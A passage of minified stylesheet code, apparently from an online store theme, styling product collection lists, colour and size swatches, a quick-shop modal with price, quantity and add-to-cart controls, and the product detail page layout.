.collection-items.listMode .product .list-mode .list-collection-left .rating-star{text-align:right}body .collection-layout .collection-items.listMode .product .list-mode .list-collection-left .rating-star .spr-badge-caption{display:block!important;margin-top:13px;font-size:14px;font-style:italic}body .collection-layout .collection-items.listMode .product .list-mode .list-collection-left .rating-star .spr-icon{margin-left:5px}body .collection-layout .collection-items.listMode .product .list-mode .list-collection-left .product-price{margin-bottom:20px}body .collection-layout .collection-items.listMode .product .list-mode .list-collection-left .product-price .price_sale{font-size:24px}body .collection-layout .collection-items.listMode .product .list-mode .list-collection-left .product-price .price_compare{font-size:22px}body .collection-layout .collection-items.listMode .product .list-mode .product-description{font-size:14px;color:#8b8b99;margin-top:27px;margin-bottom:32px;line-height:1.8em}body .collection-layout .collection-items.listMode .product .list-mode .group-actionbutton .quickview-wishlist-wrapper,body .collection-layout .collection-items.listMode .product .list-mode .group-actionbutton .product-addtocart{float:left}body .collection-layout .collection-items.listMode .product .list-mode .group-actionbutton .effect-ajax-cart,body .collection-layout .collection-items.listMode .product .list-mode .group-actionbutton .quickview{-ms-transform:translateX(0%);-webkit-transform:translateX(0%);transform:translate(0);-ms-transform:translateY(0%);-webkit-transform:translateY(0%);transform:translateY(0);opacity:1;filter:alpha(opacity=100);-ms-filter:"progid:DXImageTransform.Microsoft.Alpha(Opacity=$var2)"}body .collection-layout .collection-items.listMode .product .list-mode .group-actionbutton .effect-ajax-cart ._btn,body .collection-layout .collection-items.listMode .product .list-mode .group-actionbutton .quickview a{margin-top:0;margin-bottom:0}body .collection-layout .collection-items.listMode .product .list-mode .group-actionbutton .effect-ajax-cart ._btn{margin-right:10px}body .collection-layout .collection-items.listMode .product .list-mode .wishlist a .cs-icon:before,body .collection-layout .collection-items.listMode .product .list-mode .quickview a .cs-icon:before{font-size:20px}@media only screen and (max-width: 600px){body .collection-layout .collection-items.listMode .product{-webkit-flex-wrap:wrap;-moz-flex-wrap:wrap;-ms-flex-wrap:wrap;flex-wrap:wrap}body .collection-layout .collection-items.listMode .product>div{width:100%}body .collection-layout .collection-items.listMode .product .row-left{margin:0 auto 30px}body .collection-layout .collection-items.listMode .product .row-right{padding-left:0!important}body .collection-layout .collection-items.listMode .product .row-right .list-mode{text-align:center}body .collection-layout .collection-items.listMode .product .row-right .list-mode .group-actionbutton{-webkit-justify-content:center;-ms-justify-content:center;justify-content:center}}@media only screen and (max-width: 991px){body .collection-layout .collection-items.listMode .product .list-mode .list-collection-left .group>div{width:100%}body .collection-layout .collection-items.listMode .product .list-mode .list-collection-left .rating-star{text-align:left}body .collection-layout .collection-items.listMode .product .list-mode .list-collection-left .rating-star .spr-icon{margin-right:5px;margin-left:0}}@media only screen and (max-width: 425px){body .collection-layout .collection-items{margin-left:-5px;margin-right:-5px}body .collection-layout .collection-items .products .product-item{padding:0 5px!important}}body .collection-layout .collection-fullWidth-layout .container{margin:0 auto;position:relative}@media only screen and (min-width: 1920px){body .collection-layout .collection-fullWidth-layout .container{width:1770px}}@media only screen and (min-width: 1600px) and (max-width: 1919px){body .collection-layout .collection-fullWidth-layout .container{width:1540px}}@media only screen and (min-width: 1200px) and (max-width: 1599px){body .collection-layout .collection-fullWidth-layout .container{width:1170px}}@media only screen and (min-width: 992px) and (max-width: 1199px){body .collection-layout .collection-fullWidth-layout .container{width:970px}}@media only screen and (min-width: 768px) and (max-width: 991px){body .collection-layout .collection-fullWidth-layout .container{width:750px}}@media only screen and (min-width: 1200px){body .collection-layout .collection-fullWidth-layout .listMode .products .product-item{width:50%!important}body .collection-layout .collection-fullWidth-layout .listMode .products .product-item .product{overflow:inherit}body .collection-layout .collection-fullWidth-layout .listMode .products .product-item .row-left:hover{-moz-box-shadow:0px 12px 16px rgba(0,0,0,.12);-webkit-box-shadow:0px 12px 16px rgba(0,0,0,.12);box-shadow:0 12px 16px #0000001f}}body .collection-layout .collection-inner{margin-left:-15px;margin-right:-15px}body .collection-layout .collection-inner.collection-leftSidebar .collection-toolbar{margin-top:5px}@media only screen and (min-width: 992px){body .collection-layout .collection-inner.collection-leftSidebar .filterCollections-layout{display:none}body .collection-layout .collection-inner.collection-leftSidebar .collection-toolbar .group-toolbar .grid_list:before{display:none}}@media only screen and (max-width: 991px){body .collection-layout .collection-inner.collection-leftSidebar .collection-mainarea{width:100%!important;padding-left:15px!important}}@media only screen and (max-width: 1199px){body .collection-layout .collection-inner.collection-leftSidebar .sidebar{width:33.33333%}body .collection-layout .collection-inner.collection-leftSidebar .collection-mainarea{width:66.66667%}}@media only screen and (max-width: 767px){body .collection-layout .collection-inner.collection-leftSidebar .sortBy .control-container{left:0;right:auto}}body .collection-layout .collection-inner.collection-default .collection-toolbar{margin-top:15px}@media only screen and (max-width: 767px){body .collection-layout .collection-inner.collection-default .collection-toolbar .group-toolbar .group-left{-webkit-justify-content:space-between;-ms-justify-content:space-between;justify-content:space-between;width:100%}body .collection-layout .collection-inner.collection-default .collection-toolbar .group-toolbar .group-left>div{margin:0!important;width:auto}}@media only screen and (max-width: 1199px){body .collection-layout .collection-inner .collection-items .products .product-item{width:33.33333%}body .collection-layout .collection-inner .collection-items .products .product-item:nth-child(4n){border-right-width:1px}body .collection-layout .collection-inner .collection-items .products .product-item:nth-child(3n){border-right-width:0px}}@media only screen and (max-width: 991px){body .collection-layout .collection-inner .products .product-item{width:33.33333%}}@media only screen and (max-width: 767px){body .collection-layout .collection-inner .collection-items .products .product-item{width:50%}body .collection-layout .collection-inner .collection-items .products .product-item:nth-child(3n){border-right-width:1px}body .collection-layout .collection-inner .collection-items .products .product-item:nth-child(2n){border-right-width:0px}}body .list-collection-layout{padding:90px 0}body .list-collection-layout .list-collection-inner{margin-left:-15px;margin-right:-15px}body .list-collection-layout .list-collection-content{display:-webkit-flex;display:-ms-flexbox;display:flex;width:100%;-webkit-flex-wrap:wrap;-moz-flex-wrap:wrap;-ms-flex-wrap:wrap;flex-wrap:wrap}body .list-collection-layout .list-collection-content>div{margin-bottom:30px}body .list-collection-layout .list-collection-content .list-collection-item{border:1px solid #e7e9f3}body .list-collection-layout .collection-content{position:relative}body .list-collection-layout .collection-content .info{position:absolute;left:0;right:0;top:0;bottom:0;display:-webkit-flex;display:-ms-flexbox;display:flex;width:100%;-ms-flex-align:center;-webkit-align-items:center;-moz-align-items:center;-ms-align-items:center;-o-align-items:center;align-items:center;-webkit-justify-content:center;-ms-justify-content:center;justify-content:center;background-color:#ffffffb3;opacity:0;filter:alpha(opacity=0);-ms-filter:"progid:DXImageTransform.Microsoft.Alpha(Opacity=$var2)";-ms-transition:all .5s ease;-webkit-transition:all .5s ease;transition:all .5s ease}body .list-collection-layout .collection-content .info .info-group{-ms-transition:all .5s ease;-webkit-transition:all .5s ease;transition:all .5s ease;-ms-transform:translateY(30px);-webkit-transform:translateY(30px);transform:translateY(30px);text-align:center;background-color:#fff;width:70%;padding:10px 20px}body .list-collection-layout .collection-content .info .info-group .title{color:#282828;font-size:20px;line-height:1em;text-transform:capitalize;font-family:Poppins;padding:3.5px 15px;margin-bottom:5px;font-weight:700}body .list-collection-layout .collection-content .info .info-group .count,body .list-collection-layout .collection-content .info .info-group .hover_button{padding:0 15px}body .list-collection-layout .collection-content .info .info-group .hover_button a{font-size:16px}body .list-collection-layout .collection-content .info .info-group .count{color:#d6312e;font-style:italic;font-size:14px}body .list-collection-layout .collection-content .info .info-group .hover_button a{text-decoration:underline;color:#e8dac7}body .list-collection-layout .collection-content:focus .info,body .list-collection-layout .collection-content:hover .info{opacity:1;filter:alpha(opacity=100);-ms-filter:"progid:DXImageTransform.Microsoft.Alpha(Opacity=$var2)"}body .list-collection-layout .collection-content:focus .info .info-group,body .list-collection-layout .collection-content:hover .info .info-group{-ms-transform:translateY(0px);-webkit-transform:translateY(0px);transform:translateY(0)}@media only screen and (max-width: 991px){body .list-collection-layout .list-collection-content>div{width:50%}body .list-collection-layout .collection-content .info{opacity:1;filter:alpha(opacity=100);-ms-filter:"progid:DXImageTransform.Microsoft.Alpha(Opacity=$var2)";background-color:#fff6}body .list-collection-layout .collection-content .info .info-group{-ms-transform:translateY(0px);-webkit-transform:translateY(0px);transform:translateY(0)}}@media only screen and (max-width: 767px){body .list-collection-layout .collection-content .info .info-group .title{font-size:12px;letter-spacing:4px;padding:3px 10px}body .list-collection-layout .collection-content .info .info-group .hover_button a,body .list-collection-layout .collection-content .info .info-group .count{font-size:12px;letter-spacing:2px}}@media only screen and (max-width: 425px){body .list-collection-layout .list-collection-content>div{width:100%}}body .no-options .swatch,body .no-options .modal.quick-shop .swatch_quick,body .modal.quick-shop .no-options .swatch_quick{display:none!important}body .swatch,body .modal.quick-shop .swatch_quick{margin-bottom:10px;margin-top:10px}body .swatch .header,body .modal.quick-shop .swatch_quick .header{font-family:Poppins;font-size:15px;font-weight:400;color:#8b8b99;text-transform:capitalize;margin-bottom:5px}body .swatch .swatch-element,body .modal.quick-shop .swatch_quick .swatch-element{float:left;border-width:0px;-ms-transition:all .5s ease;-webkit-transition:all .5s ease;transition:all .5s ease;position:relative;margin-top:2px!important;margin-bottom:2px!important;margin-right:5px!important}body .swatch .swatch-element .crossed-out,body .modal.quick-shop .swatch_quick .swatch-element .crossed-out,body .swatch .swatch-element input,body .modal.quick-shop .swatch_quick .swatch-element input{display:none}body .swatch .swatch-element label,body .modal.quick-shop .swatch_quick .swatch-element label{width:100%;height:100%;padding-left:15px;padding-right:15px;border:1px solid #dddddd;background-color:transparent;font-weight:400;text-align:center;line-height:37px;background-position:-1px -1px;font-size:14px;cursor:pointer}body .swatch .swatch-element input:checked+label,body .modal.quick-shop .swatch_quick .swatch-element input:checked+label,body .swatch .swatch-element.active label,body .modal.quick-shop .swatch_quick .swatch-element.active label{cursor:default}body .swatch:not(.color) .swatch-element,body .modal.quick-shop .swatch_quick:not(.color) .swatch-element{min-width:40px;height:40px;border-radius:0;background-position:-1px -1px;margin-right:-1px}body .swatch:not(.color) .swatch-element label,body .modal.quick-shop .swatch_quick:not(.color) .swatch-element label{border-radius:0}body .swatch:not(.color) .swatch-element input:checked+label,body .modal.quick-shop .swatch_quick:not(.color) .swatch-element input:checked+label,body .swatch:not(.color) .swatch-element.active label,body .modal.quick-shop .swatch_quick:not(.color) .swatch-element.active label,body .swatch:not(.color) .swatch-element:hover label,body .modal.quick-shop .swatch_quick:not(.color) .swatch-element:hover label{background-color:#d6312e;color:#fff}body .swatch.color,body .modal.quick-shop .color.swatch_quick{padding:0;cursor:pointer}body .swatch.color .swatch-element,body .modal.quick-shop .color.swatch_quick .swatch-element{min-width:40px;height:40px;border-radius:0%;border-width:0}body .swatch.color .swatch-element label,body .modal.quick-shop .color.swatch_quick .swatch-element label{border-radius:0%;border-width:0!important;margin:0!important}body .swatch.color .swatch-element input:checked+label:before,body .modal.quick-shop .color.swatch_quick .swatch-element input:checked+label:before,body .swatch.color .swatch-element.active label:before,body .modal.quick-shop .color.swatch_quick .swatch-element.active label:before,body .swatch.color .swatch-element:hover label:before,body .modal.quick-shop .color.swatch_quick .swatch-element:hover label:before{display:inline-block;*display: inline;zoom:1;font-smooth:always;-ms-font-smoothing:antialiased;-webkit-font-smoothing:antialiased;font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;font: 14px/1 FontAwesome;text-rendering:auto;content:"\f00c";color:#ffffffe6;position:absolute;top:50%;left:0;right:0;text-align:center;font-size:16px;margin-top:-8px}@media only screen and (max-width: 425px){body .swatch .header,body .modal.quick-shop .swatch_quick .header{font-size:14px -2px}body .swatch .swatch-element,body .modal.quick-shop .swatch_quick .swatch-element{margin-bottom:7px}}body .modal.quick-shop .quantity-wrapper{float:left!important}body .modal.quick-shop .variants-wrapper{display:none!important}body .modal.quick-shop .modal-dialog{width:100%!important;max-width:900px;padding-left:15px;padding-right:15px;margin-left:auto;margin-right:auto}body .modal.quick-shop .modal-dialog .modal-content{border-radius:0}body .modal.quick-shop .modal-dialog .modal-content .modal-header{height:50px;border-width:0}body .modal.quick-shop .modal-dialog .modal-content .modal-header .close{opacity:1;filter:alpha(opacity=100);-ms-filter:"progid:DXImageTransform.Microsoft.Alpha(Opacity=$var2)";-ms-transition:all .5s ease;-webkit-transition:all .5s ease;transition:all .5s ease}body .modal.quick-shop .modal-dialog .modal-content .modal-header .close:hover{color:#d6312e}body .modal.quick-shop .modal-dialog .modal-content .modal-body{padding:0 50px 50px}body .modal.quick-shop .modal-dialog .modal-content .product-information,body .modal.quick-shop .modal-dialog .modal-content .product-image{width:50%;float:left}body .modal.quick-shop .modal-dialog .modal-content .product-image .show-image-load{text-align:center;width:100%;z-index:9}body .modal.quick-shop .modal-dialog .modal-content .product-image .show-image-load i{color:#d6312e}body .modal.quick-shop .modal-dialog .modal-content .product-image .gallery-images-inner{margin-left:-5px;margin-right:-5px}body .modal.quick-shop .modal-dialog .modal-content .product-image .featured img{border:1px solid #e7e9f3}body .modal.quick-shop .modal-dialog .modal-content .product-image .vertical-image-content .image-vertical{padding-right:5px;padding-left:5px;text-align:center}body .modal.quick-shop .modal-dialog .modal-content .product-image .vertical-image-content .image-vertical a{display:block;padding:3px 0}body .modal.quick-shop .modal-dialog .modal-content .product-image .vertical-image-content .image-vertical:hover img,body .modal.quick-shop .modal-dialog .modal-content .product-image .vertical-image-content .image-vertical.active img{border:1px solid #d6312e;opacity:.6;filter:alpha(opacity=60)}body .modal.quick-shop .modal-dialog .modal-content .product-image .vertical-image-content .owl-controls .owl-prev,body .modal.quick-shop .modal-dialog .modal-content .product-image .vertical-image-content .owl-controls .owl-next{display:-webkit-flex;display:-ms-flexbox;display:flex;width:100%;-ms-flex-align:center;-webkit-align-items:center;-moz-align-items:center;-ms-align-items:center;-o-align-items:center;align-items:center;-webkit-justify-content:center;-ms-justify-content:center;justify-content:center;text-align:center;height:100%;width:30px;height:30px;position:absolute;top:50%;-ms-transform:translateY(-50%);-webkit-transform:translateY(-50%);transform:translateY(-50%);color:#9494a1;border-color:#f5f6fb;background-color:#fff}body .modal.quick-shop .modal-dialog .modal-content .product-image .vertical-image-content .owl-controls .owl-prev *,body .modal.quick-shop .modal-dialog .modal-content .product-image .vertical-image-content .owl-controls .owl-next *{color:currentcolor}body .modal.quick-shop .modal-dialog .modal-content .product-image .vertical-image-content .owl-controls .owl-prev:hover,body .modal.quick-shop .modal-dialog .modal-content .product-image .vertical-image-content .owl-controls .owl-prev:focus,body .modal.quick-shop .modal-dialog .modal-content .product-image .vertical-image-content .owl-controls .owl-next:hover,body .modal.quick-shop .modal-dialog .modal-content .product-image .vertical-image-content .owl-controls .owl-next:focus{color:#8d8d99;border-color:#8d8d99;background-color:#fff;background-color:transparent}body .modal.quick-shop .modal-dialog .modal-content .product-image .vertical-image-content .owl-controls .owl-prev:hover *,body .modal.quick-shop .modal-dialog .modal-content .product-image .vertical-image-content .owl-controls .owl-prev:focus *,body .modal.quick-shop .modal-dialog .modal-content .product-image .vertical-image-content .owl-controls .owl-next:hover *,body .modal.quick-shop .modal-dialog .modal-content .product-image .vertical-image-content .owl-controls .owl-next:focus *{color:currentcolor}body .modal.quick-shop .modal-dialog .modal-content .product-image .vertical-image-content .owl-controls .owl-prev{left:10px}body .modal.quick-shop .modal-dialog .modal-content .product-image .vertical-image-content .owl-controls .owl-next{right:10px}body .modal.quick-shop .modal-dialog .modal-content .product-image .vertical-image-content:focus .owl-controls,body .modal.quick-shop .modal-dialog .modal-content .product-image .vertical-image-content:hover .owl-controls{opacity:1;filter:alpha(opacity=100);-ms-filter:"progid:DXImageTransform.Microsoft.Alpha(Opacity=$var2)"}body .modal.quick-shop .modal-dialog .modal-content .product-image #featuted-image{margin-bottom:30px}body .modal.quick-shop .modal-dialog .modal-content .product-information{padding-right:0}body .modal.quick-shop .modal-dialog .modal-content .product-information .title{margin-top:0;font-family:Poppins;text-transform:uppercase;color:#1a1a1a;font-weight:700;font-size:20px;line-height:1.1em;margin-bottom:20px;width:100%;*zoom: 1}body .modal.quick-shop .modal-dialog .modal-content .product-information .title *{margin-top:0;font-family:Poppins;text-transform:uppercase;color:#1a1a1a;font-weight:700;font-size:20px}body .modal.quick-shop .modal-dialog .modal-content .product-information .title:after{content:"";display:table;clear:both}body .modal.quick-shop .modal-dialog .modal-content .product-information .rating-content{*zoom: 1}body .modal.quick-shop .modal-dialog .modal-content .product-information .rating-content:after{content:"";display:table;clear:both}body .modal.quick-shop .modal-dialog .modal-content .product-information .rating-content .spr-badge{margin-bottom:20px}body .modal.quick-shop .modal-dialog .modal-content .product-information .product-stock.management-content{font-size:14px;margin-bottom:5px}body .modal.quick-shop .modal-dialog .modal-content .product-information .product-stock.management-content .management-title,body .modal.quick-shop .modal-dialog .modal-content .product-information .product-stock.management-content .management-description{display:inline-block;*display: inline;zoom:1}body .modal.quick-shop .modal-dialog .modal-content .product-information .product-stock.management-content .management-title{color:#282828;font-weight:500;margin-right:5px;font-size:14px;text-transform:uppercase}body .modal.quick-shop .modal-dialog .modal-content .product-information .product-stock.management-content .management-description{color:#d6312e;font-weight:300}body .modal.quick-shop .modal-dialog .modal-content .product-information .description{font-size:14px;color:#8b8b99;line-height:1.8em;font-weight:400;margin-bottom:30px}body .modal.quick-shop .modal-dialog .modal-content .product-information .description .readmore-link{font-weight:500;color:#282828;font-size:14px;border-bottom:1px solid #282828;line-height:1.35;margin-top:5px;display:inline-block;*display: inline;zoom:1}body .modal.quick-shop .modal-dialog .modal-content .product-information .description .readmore-link:hover{color:#e8dac7}body .modal.quick-shop .modal-dialog .modal-content .product-information .product-price{text-align:left;margin-bottom:30px}body .modal.quick-shop .modal-dialog .modal-content .product-information .product-price h2{margin:0;font-size:0}body .modal.quick-shop .modal-dialog .modal-content .product-information .product-price .money{color:#d6312e;font-family:Poppins;font-weight:500;font-size:20px}body .modal.quick-shop .modal-dialog .modal-content .product-information .product-price del{margin-left:10px;color:#696969}body .modal.quick-shop .modal-dialog .modal-content .product-information .product-price del .money{color:#696969}body .modal.quick-shop .modal-dialog .modal-content .product-information .product-price del .money{font-weight:500;font-size:16px}body .modal.quick-shop .modal-dialog .modal-content .product-information .quantity-wrapper{min-width:90px;float:left;margin-right:10px}body .modal.quick-shop .modal-dialog .modal-content .product-information .quantity-wrapper .wrapper-title{font-family:Poppins;font-size:15px;font-weight:400;color:#8b8b99;text-transform:capitalize}body .modal.quick-shop .modal-dialog .modal-content .product-information .quantity-wrapper .wrapper{display:-webkit-flex;display:-ms-flexbox;display:flex;width:100%;-webkit-flex-wrap:nowrap;-moz-flex-wrap:nowrap;-ms-flex-wrap:nowrap;flex-wrap:nowrap;-ms-flex-align:center;-webkit-align-items:center;-moz-align-items:center;-ms-align-items:center;-o-align-items:center;align-items:center;height:40px;min-width:auto;max-width:127px;padding:0 19px;position:relative;border:1px solid #e7e9f3;background-color:#fff;border-radius:5px}body .modal.quick-shop .modal-dialog .modal-content .product-information .quantity-wrapper .wrapper .qty-up,body .modal.quick-shop .modal-dialog .modal-content .product-information .quantity-wrapper .wrapper .qty-down{font-family:cs-icon!important;speak:none;font-style:normal;font-weight:400;font-variant:normal;text-transform:none;line-height:1;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;position:absolute;text-align:right;width:25px;height:38px;line-height:38px;top:50%;text-align:center;cursor:pointer;-ms-transform:translateY(-50%);-webkit-transform:translateY(-50%);transform:translateY(-50%)}body .modal.quick-shop .modal-dialog .modal-content .product-information .quantity-wrapper .wrapper .qty-up.cs-icon,body .modal.quick-shop .modal-dialog .modal-content .product-information .quantity-wrapper .wrapper .qty-down.cs-icon{color:#282828;font-weight:500;font-size:12px}body .modal.quick-shop .modal-dialog .modal-content .product-information .quantity-wrapper .wrapper .qty-down{left:0}body .modal.quick-shop .modal-dialog .modal-content .product-information .quantity-wrapper .wrapper .qty-down:before{content:"\e919"}body .modal.quick-shop .modal-dialog .modal-content .product-information .quantity-wrapper .wrapper .qty-up{right:0}body .modal.quick-shop .modal-dialog .modal-content .product-information .quantity-wrapper .wrapper .qty-up:before{content:"\e91b"}body .modal.quick-shop .modal-dialog .modal-content .product-information .quantity-wrapper .wrapper input[type=text]{text-align:center;border-width:0;font-size:14px;height:100%;padding:5px;color:#8b8b99;font-weight:500;font-family:Poppins;background-color:transparent}body .modal.quick-shop .modal-dialog .modal-content .product-information .quantity-wrapper .wrapper ::-webkit-input-placeholder{font-size:15px;color:#282828}body .modal.quick-shop .modal-dialog .modal-content .product-information .quantity-wrapper .wrapper ::-moz-placeholder{font-size:15px;color:#282828}body .modal.quick-shop .modal-dialog .modal-content .product-information .quantity-wrapper .wrapper :-ms-input-placeholder{font-size:15px;color:#282828}body .modal.quick-shop .modal-dialog .modal-content .product-information .quantity-wrapper .wrapper ::-ms-input-placeholder{font-size:15px;color:#282828}body .modal.quick-shop .modal-dialog .modal-content .product-information .purchase-section,body .modal.quick-shop .modal-dialog .modal-content .product-information .purchase-section .purchase{float:left}body .modal.quick-shop .modal-dialog .modal-content .product-information .purchase-section .purchase .add-to-cart{font-size:14px;border-width:1px;height:40px;line-height:38px;font-weight:500;color:#fff;border-color:#27272f;background-color:#27272f;text-align:center;padding:0 20px;position:relative;display:-webkit-flex;display:-ms-flexbox;display:flex;width:100%;-webkit-flex-wrap:nowrap;-moz-flex-wrap:nowrap;-ms-flex-wrap:nowrap;flex-wrap:nowrap;-ms-flex-align:center;-webkit-align-items:center;-moz-align-items:center;-ms-align-items:center;-o-align-items:center;align-items:center;-webkit-justify-content:center;-ms-justify-content:center;justify-content:center;width:auto}body .modal.quick-shop .modal-dialog .modal-content .product-information .purchase-section .purchase .add-to-cart *{color:currentcolor}body .modal.quick-shop .modal-dialog .modal-content .product-information .purchase-section .purchase .add-to-cart span{line-height:1em;display:inline-block;*display: inline;zoom:1}body .modal.quick-shop .modal-dialog .modal-content .product-information .purchase-section .purchase .add-to-cart .icon-cs-cart{margin-right:5px}@media only screen and (min-width: 1200px){body .modal.quick-shop .modal-dialog .modal-content .product-information .purchase-section .purchase .add-to-cart:focus,body .modal.quick-shop .modal-dialog .modal-content .product-information .purchase-section .purchase .add-to-cart:hover{color:#fff;border-color:#d6312e;background-color:#d6312e}body .modal.quick-shop .modal-dialog .modal-content .product-information .purchase-section .purchase .add-to-cart:focus *,body .modal.quick-shop .modal-dialog .modal-content .product-information .purchase-section .purchase .add-to-cart:hover *{color:currentcolor}}body .modal.quick-shop .modal-dialog .modal-content .product-information .comWish-content{*zoom: 1;display:inline-block;*display: inline;zoom:1;display:-webkit-flex;display:-ms-flexbox;display:flex;width:100%;-ms-flex-align:center;-webkit-align-items:center;-moz-align-items:center;-ms-align-items:center;-o-align-items:center;align-items:center;-webkit-flex-wrap:nowrap;-moz-flex-wrap:nowrap;-ms-flex-wrap:nowrap;flex-wrap:nowrap;width:auto;margin:0}body .modal.quick-shop .modal-dialog .modal-content .product-information .comWish-content:after{content:"";display:table;clear:both}body .modal.quick-shop .modal-dialog .modal-content .product-information .comWish-content>a{vertical-align:top;font-size:14px;color:#282828;position:relative;cursor:pointer;text-transform:uppercase;height:40px;text-align:center;border-width:1px;border-style:solid;display:-webkit-flex;display:-ms-flexbox;display:flex;width:100%;-ms-flex-align:center;-webkit-align-items:center;-moz-align-items:center;-ms-align-items:center;-o-align-items:center;align-items:center;-webkit-flex-wrap:nowrap;-moz-flex-wrap:nowrap;-ms-flex-wrap:nowrap;flex-wrap:nowrap;-webkit-justify-content:center;-ms-justify-content:center;justify-content:center;width:40px;margin-left:10px;border-radius:5px;color:#fff;border-color:#27272f;background-color:#27272f}body .modal.quick-shop .modal-dialog .modal-content .product-information .comWish-content>a *{color:currentcolor}body .modal.quick-shop .modal-dialog .modal-content .product-information .comWish-content>a>span{display:inline-block;*display: inline;zoom:1;text-transform:uppercase;font-family:Poppins}body .modal.quick-shop .modal-dialog .modal-content .product-information .comWish-content>a .cs-icon{margin-right:0}body .modal.quick-shop .modal-dialog .modal-content .product-information .comWish-content>a .cs-icon:before{font-size:20px}body .modal.quick-shop .modal-dialog .modal-content .product-information .comWish-content>a .cs-icon.icon-heart:before{font-size:15px}body .modal.quick-shop .modal-dialog .modal-content .product-information .comWish-content>a.wishlist-added,body .modal.quick-shop .modal-dialog .modal-content .product-information .comWish-content>a.compare-added{cursor:default}body .modal.quick-shop .modal-dialog .modal-content .product-information .comWish-content>a:hover,body .modal.quick-shop .modal-dialog .modal-content .product-information .comWish-content>a:focus,body .modal.quick-shop .modal-dialog .modal-content .product-information .comWish-content>a.wishlist-added,body .modal.quick-shop .modal-dialog .modal-content .product-information .comWish-content>a.compare-added{color:#fff;border-color:#d6312e;background-color:#d6312e}body .modal.quick-shop .modal-dialog .modal-content .product-information .comWish-content>a:hover *,body .modal.quick-shop .modal-dialog .modal-content .product-information .comWish-content>a:focus *,body .modal.quick-shop .modal-dialog .modal-content .product-information .comWish-content>a.wishlist-added *,body .modal.quick-shop .modal-dialog .modal-content .product-information .comWish-content>a.compare-added *{color:currentcolor}@media only screen and (max-width: 991px){body .modal.quick-shop .modal-dialog .modal-content .product-information .comWish-content ._compareWishlist-text{display:none!important}body .modal.quick-shop .modal-dialog .modal-content .product-information .comWish-content>a{margin-left:10px}}body .modal.quick-shop .modal-dialog .modal-content .product-information .product-type{margin:0}body .modal.quick-shop .modal-dialog .modal-content .product-information .product-type .selector-wrapper{margin-bottom:20px;position:relative;border-bottom:1px solid #e7e9f3;padding-left:60px}body .modal.quick-shop .modal-dialog .modal-content .product-information .product-type .selector-wrapper label{font-family:Poppins;font-size:15px;font-weight:400;color:#8b8b99;text-transform:capitalize;width:60px;line-height:1em;margin-bottom:0!important;position:absolute;top:50%;left:0;-ms-transform:translateY(-50%);-webkit-transform:translateY(-50%);transform:translateY(-50%)}body .modal.quick-shop .modal-dialog .modal-content .product-information .product-type .selector-wrapper select{padding-left:10px;padding-right:10px;background-color:#fff;border:1px solid #e7e9f3;text-align:left;box-shadow:none;border-radius:0;width:100%;height:38px;max-width:100%;text-transform:capitalize;color:#282828;border-width:0}body .modal.quick-shop .modal-dialog .modal-content .product-information .spr-badge[data-rating="0.0"]{display:none!important}body .modal.quick-shop .modal-dialog .modal-content .product-information .spr-badge[data-rating="0.0"]+.review-link{margin-left:0}body .modal.quick-shop .modal-dialog .modal-content .product-information .spr-badge-caption{font-size:14px;color:#8b8b99;margin-top:1px}body .modal.quick-shop .modal-dialog .modal-content .product-information .title{margin-bottom:10px}body .modal.quick-shop .modal-dialog .modal-content .product-information .quantity-wrapper{margin-bottom:25px}body .modal.quick-shop .modal-dialog .modal-content .product-information .rating-content .spr-starrating{margin-right:10px}body .modal.quick-shop .modal-dialog .modal-content .product-information .rating-content .spr-badge{margin-bottom:10px!important}body .modal.quick-shop .modal-dialog .modal-content .product-information .quick-shop-management{margin-bottom:6px}body .modal.quick-shop .modal-dialog .modal-content .product-information .quick-shop-management .management-title{text-transform:uppercase;color:#282828;font-weight:700;margin-right:5px;font-size:14px}body .modal.quick-shop .modal-dialog .modal-content .product-information .quick-shop-management .management-description{color:#d6312e;font-style:italic;display:inline-block;*display: inline;zoom:1;font-size:14px}body .modal.quick-shop .modal-dialog .modal-content .product-information .product-price{clear:both;margin-bottom:10px!important}body .modal.quick-shop .modal-dialog .modal-content .product-information .product-price del{margin-right:10px}body .modal.quick-shop .modal-dialog .modal-content .product-information .supports-fontface{*zoom: 1;display:-webkit-flex;display:-ms-flexbox;display:flex;width:100%;-webkit-flex-wrap:wrap;-moz-flex-wrap:wrap;-ms-flex-wrap:wrap;flex-wrap:wrap;-ms-flex-align:center;-webkit-align-items:center;-moz-align-items:center;-ms-align-items:center;-o-align-items:center;align-items:center;margin-top:25px}body .modal.quick-shop .modal-dialog .modal-content .product-information .supports-fontface:after{content:"";display:table;clear:both}body .modal.quick-shop .modal-dialog .modal-content .product-information .supports-fontface .social-title{text-transform:uppercase;font-weight:500;font-size:14px;color:#282828;margin-right:45px}body .modal.quick-shop .modal-dialog .modal-content .product-information .supports-fontface .quick-shop-social a{border-width:0;background-color:transparent;margin-right:15px}body .modal.quick-shop .modal-dialog .modal-content .product-information .supports-fontface .quick-shop-social a:hover .fa{color:#d6312e}body .modal.quick-shop .modal-dialog .modal-content .product-information .supports-fontface .quick-shop-social .fa{font-size:14px}body .modal.quick-shop .swatch_quick{margin-bottom:25px}body .modal.quick-shop .swatch_quick:not(.color){margin-right:30px}body .modal.quick-shop .swatch_quick>label{display:block}body .modal.quick-shop .modal-dialog .modal-content .product-information .quantity-wrapper{min-width:90px}body .modal.quick-shop .modal-dialog .modal-content .product-information .quantity-wrapper .wrapper{max-width:90px!important}body .modal.quick-shop .owl-buttons>div{-moz-box-shadow:none!important;-webkit-box-shadow:none!important;box-shadow:none!important}body .spr-badge-caption{color:#282828;font-size:15px;margin-left:10px!important;margin-right:10px!important}body .spr-badge-caption *{color:#282828}body .spr-badge-caption:before{content:"("}body .spr-badge-caption:after{content:")"}body .product-detail-layout{*zoom: 1}body .product-detail-layout:after{content:"";display:table;clear:both}body .product-detail-layout .product-template{padding-top:60px!important}body .product-detail-layout .product-detail-content .info-detail-layout{*zoom: 1}body .product-detail-layout .product-detail-content .info-detail-layout:after{content:"";display:table;clear:both}body .product-detail-layout .product-detail-content .info-detail-content .info-detail-pro{padding-left:0;padding-right:0;margin-bottom:90px;display:-webkit-flex;display:-ms-flexbox;display:flex;width:100%;-webkit-flex-wrap:wrap;-moz-flex-wrap:wrap;-ms-flex-wrap:wrap;flex-wrap:wrap}@media only screen and (max-width: 767px){body .product-detail-layout .product-detail-content .info-detail-content .info-detail-pro{margin-bottom:45px}}body .product-detail-layout .product-detail-content #product-information{width:40%}body .product-detail-layout .product-detail-content #product-image{width:60%}body .product-detail-layout .product-detail-content #product-image 